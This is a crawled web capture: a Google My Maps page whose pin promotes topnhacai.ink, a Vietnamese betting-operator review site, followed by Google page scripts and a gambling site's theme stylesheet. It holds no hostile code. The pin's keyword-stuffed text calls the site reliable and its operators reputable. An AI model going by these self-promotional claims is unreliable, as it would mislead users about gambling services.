Địa chỉ: P. Bình An, Quận 2, Thành phố Hồ Chí Minh, Việt Nam"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=16HSmSb2nNxR30bQPWnldN-lY4JWCb2I"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="8TieTKjatvPgOBI0E5MRJw"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="8TieTKjatvPgOBI0E5MRJw"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=16HSmSb2nNxR30bQPWnldN-lY4JWCb2I&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-QClCJf-giiMnc SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="RE_8AmAhrr3cBERt2U_TGQ">this.gbar_=this.gbar_||{};(function(_){var window=this;
try{
_.Fd=function(a,b,c){if(!a.j)if(c instanceof Array)for(var d of c)_.Fd(a,b,d);else{d=(0,_.y)(a.C,a,b);const e=a.v+c;a.v++;b.dataset.eqid=e;a.B[e]=d;b&&b.addEventListener?b.addEventListener(c,d,!1):b&&b.attachEvent?b.attachEvent("on"+c,d):a.o.log(Error("t`"+b))}};
}catch(e){_._DumpException(e)}
try{
var Gd=document.querySelector(".gb_J .gb_B"),Hd=document.querySelector("#gb.gb_ad");Gd&&!Hd&&_.Fd(_.od,Gd,"click");
}catch(e){_._DumpException(e)}
try{
_.qh=function(a){if(a.v)return a.v;for(const b in a.i)if(a.i[b].ka()&&a.i[b].B())return a.i[b];return null};_.rh=function(a,b){a.i[b.J()]=b};var sh=new class extends _.N{constructor(){var a=_.$c;super();this.B=a;this.v=null;this.o={};this.C={};this.i={};this.j=null}A(a){this.i[a]&&(_.qh(this)&&_.qh(this).J()==a||this.i[a].P(!0))}Ua(a){this.j=a;for(const b in this.i)this.i[b].ka()&&this.i[b].Ua(a)}oc(a){return a in this.i?this.i[a]:null}};_.rd("dd",sh);
}catch(e){_._DumpException(e)}
try{
_.Ji=function(a,b){return _.H(a,36,b)};
}catch(e){_._DumpException(e)}
try{
var Ki=document.querySelector(".gb_z .gb_B"),Li=document.querySelector("#gb.gb_ad");Ki&&!Li&&_.Fd(_.od,Ki,"click");
}catch(e){_._DumpException(e)}
})(this.gbar_);
// Google Inc.
</script><script nonce="RE_8AmAhrr3cBERt2U_TGQ">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1768358631043,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\",\"https://www.google.com/maps/d/embed?mid\\u003d16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\",\"https://www.google.com/maps/d/pdf?mid\\u003d16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\",\"https://www.google.com/maps/d/viewer?mid\\u003d16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knJKv4m5-eY.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\",\"TOPNHACAI.INK\",null,[106.6296638,10.8230989,106.6296638,10.8230989],[106.6296638,10.8230989,106.6296638,10.8230989],[[null,\"fhk9aBXwKj0\",\"TOPNHACAI.INK\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[10.8230989,106.6296638]],\"0\",null,\"fhk9aBXwKj0\",[10.8230989,106.6296638],[0,-128],\"4DA7F4D9B3534E52\"],[[\"TOPNHACAI.INK\"]]]],null,null,true,null,null,null,null,[[\"fhk9aBXwKj0\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\\u0026resourcekey\\u0026lid\\u003dfhk9aBXwKj0\",null,null,null,null,null,2,null,[[[\"4DA7F4D9B3534E52\",[[[10.8230989,106.6296638]]],null,null,0,[[\"name\",[\"TOPNHACAI.INK\"],1],[\"description\",[\"Topnhacai.ink - Trang web hàng đầu về đánh giá nhà cái uy tín, cung cấp thông tin chi tiết về casino, lô đề, thể thao và game bài. Với tập trung vào việc đánh giá và xếp hạng các nhà cái, Topnhacai.us là nguồn thông tin đáng tin cậy cho những người yêu thích cá cược trực tuyến. Tại đây, bạn sẽ tìm thấy các đánh giá chất lượng, tỷ lệ kèo hấp dẫn, khuyến mãi hấp dẫn và nhiều thông tin hữu ích khác.\\n#topnhacai #topnhacaiink #trangchutopnhacai #topnhacai #topnhacaiuytin #tnc365 #reviewnhacai #nhacaiuytin\\nThông tin chi tiết:\\nWebsite: https://topnhacai.ink/ \\nPhone: (646) 926-6614 \\nEmail: topnhacaiink@gmail.com\\nĐịa chỉ: P. Bình An, Quận 2, Thành phố Hồ Chí Minh, Việt Nam\"],1],[[null,\"https://mymaps.usercontent.google.com/hostedimage/m/*/[base64]?fife\"]],null,[null,\"ChIJ0T2NLikpdTERKxE8d61aX_E\",true]],null,0]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\",\"https://drive.google.com/abuse?id\\u003d16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\",true,false,false,\"Topnhacai.ink - Trang web hàng đầu về đánh giá nhà cái uy tín, cung cấp thông tin chi tiết về casino, lô đề, thể thao và game bài. Với tập trung vào việc đánh giá và xếp hạng các nhà cái, Topnhacai.us là nguồn thông tin đáng tin cậy cho những người yêu thích cá cược trực tuyến. Tại đây, bạn sẽ tìm thấy các đánh giá chất lượng, tỷ lệ kèo hấp dẫn, khuyến mãi hấp dẫn và nhiều thông tin hữu ích khác.\\n#topnhacai #topnhacaiink #trangchutopnhacai #topnhacai #topnhacaiuytin #tnc365 #reviewnhacai #nhacaiuytin\\nThông tin chi tiết:\\nWebsite: https://topnhacai.ink/ \\nPhone: (646) 926-6614 \\nEmail: topnhacaiink@gmail.com\\nĐịa chỉ: P. Bình An, Quận 2, Thành phố Hồ Chí Minh, Việt Nam\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d16HSmSb2nNxR30bQPWnldN-lY4JWCb2I\\u0026resourcekey\",1199731,true,false,\"Topnhacai.ink - Trang web hàng đầu về đánh giá nhà cái uy tín, cung cấp thông tin chi tiết về casino, lô đề, thể thao và game bài. Với tập trung vào việc đánh giá và xếp hạng các nhà cái, Topnhacai.us là nguồn thông tin đáng tin cậy cho những người yêu thích cá cược trực tuyến. Tại đây, bạn sẽ tìm thấy các đánh giá chất lượng, tỷ lệ kèo hấp dẫn, khuyến mãi hấp dẫn và nhiều thông tin hữu ích khác.\\n#topnhacai #topnhacaiink #trangchutopnhacai #topnhacai #topnhacaiuytin #tnc365 #reviewnhacai #nhacaiuytin\\nThông tin chi tiết:\\nWebsite: https://topnhacai.ink/ \\nPhone: (646) 926-6614 \\nEmail: topnhacaiink@gmail.com\\nĐịa chỉ: P. Bình An, Quận 2, Thành phố Hồ Chí Minh, Việt Nam\",true,\"\",true,[\"Top Nhacaiink\",\"https://lh3.googleusercontent.com/a-/ALV-UjWnyvirdTyPvxNxV1lNK_DNR62o5VMVAzFBAVr8UgslFKGVj_c\"],[null,null,[1716189534,101301001],[1716189534,225000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="RE_8AmAhrr3cBERt2U_TGQ"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knJKv4m5-eY.O/am=AAAE/d=0/rs=ABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m=gmeviewer_base" nonce="RE_8AmAhrr3cBERt2U_TGQ"></script><script nonce="RE_8AmAhrr3cBERt2U_TGQ">_startApp();</script></div><div ng-non-bindable=""><div class="gb_L">Google apps</div></div><script nonce="RE_8AmAhrr3cBERt2U_TGQ">this.gbar_=this.gbar_||{};(function(_){var window=this;
try{
var Od;Od=class extends _.sd{};_.Pd=function(a,b){if(b in a.i)return a.i[b];throw new Od;};_.Qd=function(a){return _.Pd(_.pd.i(),a)};
}catch(e){_._DumpException(e)}
try{
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Td;_.Rd=function(a){const b=a.length;if(b>0){const c=Array(b);for(let d=0;d<b;d++)c[d]=a[d];return c}return[]};Td=function(a){return new _.Sd(b=>b.substr(0,a.length+1).toLowerCase()===a+":")};_.Ud=globalThis.trustedTypes;_.Vd=class{constructor(a){this.i=a}toString(){return this.i}};_.Wd=new _.Vd("about:invalid#zClosurez");_.Sd=class{constructor(a){this.Wh=a}};_.Xd=[Td("data"),Td("http"),Td("https"),Td("mailto"),Td("ftp"),new _.Sd(a=>/^[^:]*([/?#]|$)/.test(a))];_.Yd=class{constructor(a){this.i=a}toString(){return this.i+""}};_.Zd=new _.Yd(_.Ud?_.Ud.emptyHTML:"");
}catch(e){_._DumpException(e)}
try{
var de,pe,se,ce,ee,je;_.$d=function(a){return a==null?a:(0,_.Na)(a)?a|0:void 0};_.ae=function(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return(0,_.Na)(a)?a|0:void 0};_.be=function(a,b){return a.lastIndexOf(b,0)==0};de=function(){let a=null;if(!ce)return a;try{const b=c=>c;a=ce.createPolicy("ogb-qtm#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(b){}return a};_.fe=function(){ee===void 0&&(ee=de());return ee};
_.he=function(a){const b=_.fe();a=b?b.createScriptURL(a):a;return new _.ge(a)};_.ie=function(a){if(a instanceof _.ge)return a.i;throw Error("x");};_.ke=function(a){if(je.test(a))return a};_.le=function(a){if(a instanceof _.Vd)if(a instanceof _.Vd)a=a.i;else throw Error("x");else a=_.ke(a);return a};_.me=function(a,b=document){let c;const d=(c=b.querySelector)==null?void 0:c.call(b,`${a}[nonce]`);return d==null?"":d.nonce||d.getAttribute("nonce")||""};
_.ne=function(a,b,c,d){return _.$d(_.Pc(a,b,c,d))};_.R=function(a,b,c){return _.Ma(_.Pc(a,b,c,_.Oc))};_.oe=function(a,b){return _.ae(_.Pc(a,b,void 0,_.Oc))};pe=class extends _.M{constructor(a){super(a)}Yb(a){return _.K(this,24,a)}};_.qe=function(){return _.B(_.kd,pe,1)};_.re=function(a){var b=_.Ka(a);return b=="array"||b=="object"&&typeof a.length=="number"};ce=_.Ud;_.ge=class{constructor(a){this.i=a}toString(){return this.i+""}};je=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var ye,Ce,te;_.ve=function(a){return a?new te(_.ue(a)):se||(se=new te)};_.we=function(a,b){return typeof b==="string"?a.getElementById(b):b};_.S=function(a,b){var c=b||document;c.getElementsByClassName?a=c.getElementsByClassName(a)[0]:(c=document,a=a?(b||c).querySelector(a?"."+a:""):_.xe(c,"*",a,b)[0]||null);return a||null};_.xe=function(a,b,c,d){a=d||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")};
_.ze=function(a,b){_.Bb(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:ye.hasOwnProperty(d)?a.setAttribute(ye[d],c):_.be(d,"aria-")||_.be(d,"data-")?a.setAttribute(d,c):a[d]=c})};ye={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
_.Ae=function(a){return a?a.defaultView:window};_.De=function(a,b){const c=b[1],d=_.Be(a,String(b[0]));c&&(typeof c==="string"?d.className=c:Array.isArray(c)?d.className=c.join(" "):_.ze(d,c));b.length>2&&Ce(a,d,b);return d};Ce=function(a,b,c){function d(e){e&&b.appendChild(typeof e==="string"?a.createTextNode(e):e)}for(let e=2;e<c.length;e++){const f=c[e];!_.re(f)||_.Lb(f)&&f.nodeType>0?d(f):_.fc(f&&typeof f.length=="number"&&typeof f.item=="function"?_.Rd(f):f,d)}};
_.Ee=function(a){return _.Be(document,a)};_.Be=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};_.Fe=function(a){let b;for(;b=a.firstChild;)a.removeChild(b)};_.Ge=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};_.He=function(a,b){return a&&b?a==b||a.contains(b):!1};_.ue=function(a){return a.nodeType==9?a:a.ownerDocument||a.document};te=function(a){this.i=a||_.t.document||document};_.n=te.prototype;
_.n.H=function(a){return _.we(this.i,a)};_.n.Ra=function(a,b,c){return _.De(this.i,arguments)};_.n.appendChild=function(a,b){a.appendChild(b)};_.n.Pe=_.Fe;_.n.tg=_.Ge;_.n.rg=_.He;
}catch(e){_._DumpException(e)}
try{
_.Qi=function(a){const b=_.me("script",a.ownerDocument);b&&a.setAttribute("nonce",b)};_.Ri=function(a){if(!a)return null;a=_.G(a,4);var b;a===null||a===void 0?b=null:b=_.he(a);return b};_.Si=function(a,b,c){a=a.ha;return _.yb(a,a[_.v]|0,b,c)!==void 0};_.Ti=class extends _.M{constructor(a){super(a)}};_.Ui=function(a,b){return(b||document).getElementsByTagName(String(a))};
}catch(e){_._DumpException(e)}
try{
var Wi=function(a,b,c){a<b?Vi(a+1,b):_.$c.log(Error("W`"+a+"`"+b),{url:c})},Vi=function(a,b){if(Xi){const c=_.Ee("SCRIPT");c.async=!0;c.type="text/javascript";c.charset="UTF-8";c.src=_.ie(Xi);_.Qi(c);c.onerror=_.Ob(Wi,a,b,c.src);_.Ui("HEAD")[0].appendChild(c)}},Yi=class extends _.M{constructor(a){super(a)}};var Zi=_.B(_.kd,Yi,17)||new Yi,$i,Xi=($i=_.B(Zi,_.Ti,1))?_.Ri($i):null,aj,bj=(aj=_.B(Zi,_.Ti,2))?_.Ri(aj):null,cj=function(){Vi(1,2);if(bj){const a=_.Ee("LINK");a.setAttribute("type","text/css");a.href=_.ie(bj).toString();a.rel="stylesheet";let b=_.me("style",document);b&&a.setAttribute("nonce",b);_.Ui("HEAD")[0].appendChild(a)}};(function(){const a=_.qe();if(_.R(a,18))cj();else{const b=_.oe(a,19)||0;window.addEventListener("load",()=>{window.setTimeout(cj,b)})}})();
}catch(e){_._DumpException(e)}
})(this.gbar_);
// Google Inc.
</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nhacaiuytin.contractors/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1910
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
	color:#fff;
	font-size:15px;
	line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
	display:none;
}
#match_list .list_giai {
    background: none !important;
}
#match_list .match_info:hover .list_giai {
    color: #fff;
}
.news-style-22 .news-item-posts {
    position: relative;
    padding: 15px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    border: 1px solid #ccc;
    width: 100%;
    float: left;
    display: flex;
    align-items: center;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 15px;
    text-align: center;
}

.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;	
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
	    font-weight: 400;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 28px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
	border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
    display: block;
    max-width: 142px;
    margin: 5px auto;
    background: #f50000;
    line-height: 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 15px;
}
.nth_child_cuoc a i {
	font-size: 13px;
	margin-right: 5px;
}
.nth_child_cuoc a.review {
	background: #2ecc71;
}
.nth_child_cuoc a:hover {
	background: #214790;
	color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
	    color: #ffd32a;
	    font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
	font-size: 16px;
}
.title__home {
	margin: 0;
}
.title__home .section-title {
	margin: 0;
	border: 0;
}
.title__home .section-title b {
	opacity: 0;
	visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
	overflow: hidden;
	clear: both;
	margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
	    display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
	margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
	background: red;
}
.box__colum__right {
	overflow: hidden;
	clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
	float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
	clear: both;
}

.box__colum__right .news-item-clear a {
	display: block;
	color: #333;
	font-size: 15px;
	font-weight: 600;
	line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}

/*.box__content__home {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 20px;
    border-radius: 10px;   
    margin-bottom: 20px;
}
*/

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
	padding-bottom: 0;
}

.box__content__home #toc_container {
	clear: both;
	float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}



@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {

/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12752
content:

